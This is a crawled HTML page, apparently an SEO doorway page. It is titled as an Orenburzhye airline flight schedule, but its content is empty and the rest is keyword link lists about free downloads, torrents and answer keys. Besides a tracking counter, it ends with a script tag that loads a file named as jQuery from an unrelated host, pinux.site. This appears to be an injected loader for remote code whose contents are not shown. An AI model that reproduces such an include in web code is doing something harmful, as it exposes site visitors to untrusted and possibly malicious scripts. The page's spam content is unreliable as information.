

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-raspisanie-samoletov-kompanii-orenburzhe.html
body_size: 1885
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание самолетов компании оренбуржье - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание самолетов компании оренбуржье</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-ksp-mody-skachat-besplatno.html">Ksp моды скачать бесплатно</a></li>
                                <li><a href="ojjpg6-tekst-pesni-velikolepnaya-pyaterka-i-vratar.html">Текст песни великолепная пятерка и вратарь</a></li>
                                <li><a href="ojjpg6-oficialnyy-sayt-far-kray.html">Официальный сайт фар край</a></li>
                                <li><a href="ojjpg6-lisenok-krash-igrat.html">Лисенок краш играть</a></li>
                                <li><a href="ojjpg6-blank-v-domost-pro-narahuvannya-zarob-tno-plati.html">Бланк відомості про нарахування заробітної плати</a></li>
                                <li><a href="ojjpg6-office-2.html">Office 2</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-honda-akkord-8-protivotumanki.html">Хонда аккорд 8 противотуманки</a></li>
                                            <li><a href="ojjpg6-berrouz-uilyam-knigi-skachat.html">Берроуз уильям книги скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-igru-cherez-torrent-7-wonders.html">Скачать игру через торрент 7 wonders</a></li>
                                            <li><a href="ojjpg6-reshenie-ob-odobrenii-bankovskoy-garantii-obrazec.html">Решение об одобрении банковской гарантии образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-reshebnik-new-round-up-3.html">Решебник new round up 3</a></li>
                                            <li><a href="ojjpg6-albom-enigma-seven-lives-many-faces-skachat.html">Альбом enigma seven lives many faces скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-knigi-alena-belozerskaya-skachat-besplatno.html">Книги алена белозерская скачать бесплатно</a></li>
                                            <li><a href="ojjpg6-vedmak-3-dikaya-ohota-vremya-prohozhdeniya.html">Ведьмак 3 дикая охота время прохождения</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
